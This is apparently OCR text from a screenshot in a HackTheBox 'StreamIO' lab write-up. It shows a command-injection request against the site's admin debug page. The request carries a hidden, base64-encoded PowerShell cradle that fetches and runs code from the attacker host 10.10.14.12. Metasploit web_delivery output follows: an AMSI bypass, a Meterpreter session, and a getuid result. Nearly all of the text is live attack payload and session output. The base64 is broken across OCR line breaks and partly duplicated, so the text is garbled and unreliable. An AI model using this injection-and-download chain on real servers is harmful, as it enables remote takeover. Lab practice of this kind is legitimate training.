 1 POST /admin/?debug=master.php&cmd=
powershell.exe+-nop+-w+hidden+-e+WwBOAGUAdAAuAFMAZQBy
aQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAUwBlA
QByAGkAdAB5AFAAcgBvAHQAbwBjAG8AbAA9AFsATgBlAHQALgBTAG
B1AHIAaQB0AHkAUAByAG8AdABvAGMAbwBsAFQAeQBwAGUAXQA6ADo
sAHMAMQAyADsAJABjAEQARAA9AG4AZQB3AC0AbwBiAGoAZQBjAHQA
AGUAdAAuAHcAZQBiAGMAbABpAGUAbgB0ADsAaQBmACgAWwBTAHkAc
GUAbQAuAE4AZQB0AC4AVwBlAGIAUAByAG8AeAB5AF0AOgA6AEcAZQ
QAZQBmAGEAdQBsAHQAUAByAG8AeAB5ACgAKQAuAGEAZABkAHIAZQB
AIAAtAG4AZQAgACQAbgB1AGwAbAApAHsAJABjAEQARAAuAHAAcgBv
eQA9AFsATgBlAHQALgBXAGUAYgBSAGUAcQB1AGUAcwB0AF0AOgA6A
QB0AFMAeQBzAHQAZQBtAFcAZQBiAFAAcgBvAHgAeQAoACkAOwAkAG
BEAC4AUAByAG8AeAB5AC4AQwByAGUAZABlAG4AdABpAGEAbABzAD0
OAGUAdAAuAEMAcgBlAGQAZQBuAHQAaQBhAGwAQwBhAGMAaABlAF0A
AEQAZQBmAGEAdQBsAHQAQwByAGUAZABlAG4AdABpAGEAbABzADsAf
EkARQBYACAAKAAoAG4AZQB3AC0AbwBiAGoAZQBjAHQAIABOAGUAdA
cAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB
AaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQAwAC4AMQAwAC4AMQA0
MQAyADoAOAAwADgAMAAvADcAOABqAEgAcQBQAFQAQgBnAGoAcwBDA
wA5AC8ARwBTADQASAB4AEkAJwApACkAOwBJAEUAWAAgACgAKABuAG
AtAG8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4
pAC4ARABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQA
ADoALwAvADEAMAAuADEAMAAuADEANAAuADEAMgA6ADgAMAA4ADAALwA3A
DgAagBIAHEAUABUAEIAZwBqAHMAQwBwAGMAOQAnACkAKQA7AA==
HTTP/2
2 Host: streamio.htb
3 Cookie: PHPSESSID=0ihf08rdhpm3ko7udqsg7qamkm
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202.9
Safari/537.36
AZQBmAGEAdQBsAHQAUAByAG8AeAB5ACgAKQAuAGEAZABkAHIAZQBzAHMAIAAtAG4AZQAgACQAbgB1AGw
AbAApAHsAJABjAEQARAAuAHAAcgBvAHgAeQA9AFsATgBlAHQALgBXAGUAYgBSAGUAcQB1AGUAcwB0AF0
AOgA6AEcAZQB0AFMAeQBzAHQAZQBtAFcAZQBiAFAAcgBvAHgAeQAoACkAOwAkAGMARABEAC4AUAByAG8
AeAB5AC4AQwByAGUAZABlAG4AdABpAGEAbABzAD0AWwBOAGUAdAAuAEMAcgBlAGQAZQBuAHQAaQBhAGw
AQwBhAGMAaABlAF0AOgA6AEQAZQBmAGEAdQBsAHQAQwByAGUAZABlAG4AdABpAGEAbABzADsAfQA7AEk
ARQBYACAAKAAoAG4AZQB3AC0AbwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACk
ALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQAwAC4AMQAwAC4
AMQA0AC4AMQAyADoAOAAwADgAMAAvADcAOABqAEgAcQBQAFQAQgBnAGoAcwBDAHAAYwA5AC8ARwBTADQ
ASAB4AEkAJwApACkAOwBJAEUAWAAgACgAKABuAGUAdwAtAG8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGU
AYgBDAGwAaQBlAG4AdAApAC4ARABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwADo
ALwAvADEAMAAuADEAMAAuADEANAAuADEAMgA6ADgAMAA4ADAALwA3ADgAagBIAHEAUABUAEIAZwBqAHM
AQwBwAGMAOQAnACkAKQA7AA==
[*] 10.10.11.158 web_delivery – Delivering AMSI Bypass (1387 bytes)
[*] 10.10.11.158 web_delivery – Delivering Payload (3750 bytes)
[*] Sending stage (200774 bytes) to 10.10.11.158
[*] Meterpreter session 2 opened (10.10.14.12:4444 -> 10.10.11.158:63682) at 202
2-06-13 16:24:42 +0800
msf6 exploit(multi/script/web_delivery) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: streamIO\yoshihide
meterpreter >